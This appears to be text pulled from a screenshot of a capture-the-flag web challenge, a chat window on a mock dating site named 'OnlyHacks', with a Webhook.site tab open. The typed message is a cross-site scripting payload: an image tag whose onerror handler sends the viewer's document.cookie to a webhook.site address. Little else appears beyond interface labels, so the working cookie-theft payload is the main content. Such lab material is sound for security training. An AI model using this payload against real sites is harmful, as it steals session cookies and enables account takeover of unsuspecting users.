 Chat Window
(3) Webhook.site - Test, transfor
94.237.52.73:52539/chat/
OnlyHacks
Dashboard
Matches
Matches
Dimitris
Jake
<img src=x onerror="fetch('https://
webhook.site/17dcd724-2d00-4bf4-81b0-8ddf628c74f3/?
cookie='+document.cookie)">
Type a message